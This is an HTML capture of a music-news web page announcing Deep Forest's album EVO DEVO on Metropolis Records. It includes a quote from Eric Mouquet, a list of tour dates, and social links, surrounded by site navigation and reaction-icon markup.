	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Deep Forest announces new album EVO DEVO</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Deep%20Forest%20announces%20new%20album%20EVO%20DEVO%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-13153 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1155" height="770" src="https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-1155x770.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-770x513.jpg 770w" sizes="(max-width: 1155px) 100vw, 1155px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Deep Forest announces new album EVO DEVO</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Deep%20Forest%20announces%20new%20album%20EVO%20DEVO%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p>Grammy Award-winning Deep Forest is gearing up for a new release titled <em>EVO DEVO</em> on the <strong>June 10th </strong>via <strong>Metropolis Records</strong>. </p>
<p>According to Eric Mouquet &#8211; </p>
<p>“Composing a new album is always something special and quite a magical process. I compose and experiment in the studio for months, crafting sounds, taking notes, exploring new machines, playing, improvising and finally letting the music evolve without any pre-conceived idea. One day without any special reason, everything starts to make sense, the different ideas gather in a logical form and there it is: the finished, brand-new album.</p>
<p>When I started this one, I did not imagine, that the music finally could lead me to all these songs. Step by step I realized how this album was related to the Boheme-Deep-Forest-Feel and at the same time was so deeply anchored in contemporary electronic music.”</p>
<p>Deep Forest will perform at SCALA, London on the release date (June 10th); he also has some other tour dates as well. Take a look below.</p>
<p>TOUR DATES:</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-19938" class="block-wrap-native block-wrap block-wrap-23 block-css-19938 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="19938" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix no-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-35340 post type-post status-publish format-standard hentry category-magazine category-reviews tag-dj tag-electronic tag-exclusive-interview tag-producer" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/qa-five-minutes-with-lifeforms-co-founder-tim-engelhardt/">Q+A &#8211; Five minutes with LIFEFORMS co-founder Tim Engelhardt</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:10:50+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:10:50+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="35340"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>Thursday, 21st April, Liepāja, Latvia<br />
Friday, 22nd April, Cēsis, Latvia<br />
Saturday, 23rd April, Rēzekne, Latvia<br />
Sunday, 24th April, Riga, Latvia<br />
Thursday, 26th May, Saint Petersburg, Russia<br />
Friday, 27th May, Yekaterinburg, Russia<br />
Saturday, 28th May, Moscow, Russia<br />
Friday, 10th June, (Scala) London, UK</p>
<p>Deep Forest social links:<br />
<a href="https://www.deep-forest.fr/">Website</a><br />
<a href="https://www.facebook.com/deepforestofficial">Facebook</a><br />
<a href="https://twitter.com/deep_forest">Twitter</a><br />
<a href="https://soundcloud.com/eric-mouquet-deep-forest">Soundcloud</a><br />
<a href="https://www.youtube.com/user/ERICMOUQUET">Youtube</a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/deep-forest-announces-new-album-evo-devo/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="13153"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
